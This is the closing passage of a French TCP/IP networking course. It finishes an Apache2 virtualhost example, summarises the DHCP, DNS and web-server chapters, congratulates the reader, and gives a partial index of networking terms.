</Directory>
</IfModule>
```

Relancez Apache2 et saisissez <http://www.toto.com/test/> dans la barre d'adresse de votre navigateur.

Si tout se passe bien, vous allez vous retrouver sur la page de votre petite sœur ! :D

Et de même pour <http://www.tutu.com/test/> ou `192.168.01/test/`.

Nous avons ainsi pu créer une page, ou un répertoire, **accessible depuis n'importe lequel de nos virtualhosts**.

Nous en avons fini avec la configuration d'Apache2. Il y a encore beaucoup de choses à découvrir sur sa configuration, mais un livre entier pourrait y être consacré !

Ce qu'il faut retenir

- Vous savez maintenant installer et configurer un serveur DHCP.
- Vous pouvez mettre en place un serveur DNS avec Bind.
- Vous savez installer et configurer un serveur web avec Apache2.

Vous possédez désormais chez vous un embryon d'infrastructure réseau avec quelques services fort intéressants et indispensables au fonctionnement d'Internet.

Si vous le désirez, vous pouvez tenter l'aventure d'acheter **votre propre nom de domaine** et d'installer et configurer **vos propres serveurs DNS et web** pour héberger **votre site** chez vous !

Si jamais cela vous tente, n'hésitez pas à vous rendre sur le forum d'OpenClassrooms (<http://www.openclassrooms.com/forum/>) pour poser des questions. Toute la communauté se fera un plaisir de vous aider pour relever ce challenge :D

Ce cours s'achève et **vous pouvez être fier de vous**. Vous avez parcouru beaucoup de chemin et maîtrisez maintenant toutes les bases des réseaux TCP/IP.

- Vous comprenez comment une information circule sur le réseau d'un ordinateur à un autre.
- Vous savez mettre en place un réseau et les matériels associés.
- Vous savez configurer son adressage pour que chacune des machines soit connectée.
- Vous savez mettre en place des services pour permettre le bon fonctionnement des réseaux.
- Bref, vous avez une meilleure compréhension du fonctionnement d'Internet et êtes prêt à y participer activement.

Ne **sous-estimez pas vos connaissances**. Si vous avez parcouru sérieusement ce cours et que vous avez bien assimilé ce que vous avez lu, **vous avez réellement un niveau très correct en réseau**.

Il vous reste maintenant à continuer à explorer le monde merveilleux d'Internet et des possibilités qu'offre le réseau comme le futur IPv6, la supervision des machines et des services, la supervision des flux de données, le fonctionnement et la mise en place d'un serveur de messagerie, explorer la sécurité réseau et système, etc.

Autant de plaisirs qui vous attendent... sûrement dans un futur tutoriel qui fera de vous un administrateur mondialement respecté !

Je vous remercie et vous félicite d'être arrivé jusque-là. Si ce livre vous a plu, ou pas, n'hésitez pas à me contacter et à me faire un retour, je serai ravi de vous répondre (eric@lalitte.com).

Index

Symboles

10BT 20
100BT 20
1000BF 26
1000BT 20

A

about:config 186
adresse de broadcast 42
adresse IP 84
adresse MAC 34
Apache 267
application client/serveur 179
ARP cache poisoning 162

B

Bash 65
binaire 34
Bind 255
bouchon BNC 18
boucle de commutation 72
broadcast ARP 156

C

câble coaxial 16
câble coaxial 10B2 18
câble coaxial 10B5 17
collision 30

commutateur (switch) 49

couche

- application 9, 11
- liaison 10
- physique 10
- réseau 10
- session 10
- transport 10

CRC 45

CSMA/CD 30

D

datagramme 113
débuguer le réseau 174
découpage de plages d'adresses 94
découper avec la méthode magique 103
déni de service 168
DHCP 245
différence de potentiel 16
DirectoryIndex 276
DNS 192, 251
DocumentRoot 274
drapeaux 193

E

écriture CIDR 98
encapsulation 113
Ethernet 42

F

fibres
 monomode 26
 multimode 26
 optique 25
flag
 ACK 194
 FIN 195
 RST 196
 SYN 193
FQDN 252
framework .NET 73
full duplex 58

G

glue record 260
grep 189

H

half duplex 58
hub 22, 25
HWaddr 70

I

ifconfig 70
interconnecter les réseaux 81
interface
 eth0 137
 lo 138
invite de commande 66
IP 81
ipconfig 66
ip_forward 147
IPv4 11
IPv6 11

L

longueur d'onde 26

M

machine virtuelle 140
masque de sous-réseau 85
matériel de connexion 24
modèle OSI 8
MS Blaster 222

N

named.conf 261
NAT 207
netstat 180, 185, 188, 189
nombre magique 103

P

paire torsadée 19
paire torsadée droite 22
paquet 113
paquets de signalisation 205
passerelle 120
pile TCP/IP 231
ping 134
plage d'adresses 88
pont (ou bridge) 49
port 184
port forwarding 220
prise
 BNC 18
 vampire 17
protocole 42
 ARP 155
 DHCP 246
 HTTP 266
 ICMP 170
 IP 111
proxy 241

R

registrar 83
requête ARP 156
réseau maillé 4
RFC 93
RFC 1918 93, 210
RJ45 21
RJ45 croisé 23
RJ45 droit 22
routage 117
route par défaut 122
route print 133
routeur 118

S

Scapy 164
segment TCP 196